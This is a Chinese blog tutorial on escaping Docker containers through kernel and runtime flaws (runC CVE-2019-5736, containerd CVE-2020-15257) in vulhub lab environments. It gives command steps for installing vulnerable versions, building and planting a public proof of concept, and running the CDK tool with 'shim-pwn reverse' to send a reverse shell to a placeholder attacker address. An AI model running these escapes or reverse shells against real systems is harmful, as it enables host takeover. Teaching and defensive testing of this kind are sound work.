-
云上攻防-云原生篇&Docker安全&系统内核&版本漏洞&CDK自动利用&容器逃逸
云原生-Docker安全-容器逃逸&内核漏洞

细节部分在权限提升章节会详解,常用:
CVE-2016-5195 CVE-2019-16884 CVE-2021-3493
CVE-2021-22555 CVE-2022-0492 CVE-2022-0847 CVE-2022-23222云原生-Docker安全-容器逃逸&版本漏洞
-CVE-2019-5736 runC容器逃逸

Docker version <= 18.09.2
RunC version <= 1.0-rc61、安装docker对应版本
apt-get update apt-get install -y apt-transport-https ca-certificates curl software-properties-common curl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add - add-apt-repository "deb [arch=amd64] https://download.docker.com/linux/ubuntu $(lsb_release -cs) stable" apt-get update apt-cache madison docker-ce apt-get install docker-ce=18.06.1~ce~3-0~ubuntu- 1
- 2
- 3
- 4
- 5
- 6
- 7
 2、启动环境测试:
2、启动环境测试:docker run -itd --cap-add=SYS_ADMIN ubuntu:latest- 1
3、编译修改后EXP后等待管理进入执行
https://github.com/Frichetten/CVE-2019-5736-PoC

CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build main.go- 1


docker cp main 7f4793f3ac0cd13:/ docker exec -it 7f4793f3ac0cd13 /bin/bash- 1
- 2
 还有一个条件就是执行main文件后需要管理员进入该容器进行触发
还有一个条件就是执行main文件后需要管理员进入该容器进行触发
 4、实验获取到docker搭建的Web权限后进行逃逸
4、实验获取到docker搭建的Web权限后进行逃逸docker run -it -p 8888:8080 vulhub/struts2:s2-053- 1
-CVE-2020-15257 containerd逃逸
containerd < 1.4.3
containerd < 1.3.91、安装docker对应版本

apt-get update apt-get install ca-certificates curl software-properties-common curl -fsSL https://download.docker.com/linux/ubuntu/gpg | apt-key add - add-apt-repository "deb [arch=amd64] https://download.docker.com/linux/ubuntu xenial stable" apt-get update apt-cache madison docker-ce apt-get install docker-ce=5:19.03.6~3-0~ubuntu-xenial docker-ce-cli=5:19.03.6~3-0~ubuntu-xenial containerd.io=1.2.4-1- 1
- 2
- 3
- 4
- 5
- 6
- 7
2、启动环境测试:
docker pull ubuntu:18.04 docker run -itd --net=host ubuntu:18.04 /bin/bash docker exec -it 5be3ed60f152 /bin/bash- 1
- 2
- 3
3、上传CDK自动提权反弹
docker cp cdk_linux_amd64 8e7c27d7b98ca32927:/tmp chmod 777 cdk_linux_amd64 ./cdk_linux_amd64 run shim-pwn reverse xx.xx.xx.xx xxxx- 1
- 2
- 3
 4、实验获取到docker搭建的Web权限后进行逃逸
4、实验获取到docker搭建的Web权限后进行逃逸docker run -it -p 8888:8080 vulhub/struts2:s2-053- 1
云原生-Docker安全-容器逃逸&CDK自动化
检测利用:https://github.com/cdk-team/CDK

 信息收集-漏洞探测
信息收集-漏洞探测./cdk_linux_amd64 evaluate- 1
 指定漏洞逃逸
指定漏洞逃逸./cdk_linux_amd64 run shim-pwn reverse xx.xx.xx.xx xxxx- 1
常规检测:https://github.com/teamssix/container-escape-check
实现:信息收集,指定逃逸,自动逃逸,修复功能等 -
相关阅读:
队列和微服务的异步通信
关于ESP32烧录的问题 - No serial data received
ssm网上订餐管理系统的设计与实现毕业设计-附源码221558
2022年最新贵州建筑安全员模拟题库及答案
【博客484】alertmanager-----告警处理源码剖析
计算机脚本的概念,如何编写、使用脚本 (Script)?
OpenGL编程学习笔记——交互与直线算法
Vue脚手架创建TS项目
gulimall基础篇回顾Day-15
Vue.js过滤器
- 原文地址:https://blog.csdn.net/weixin_53009585/article/details/133823926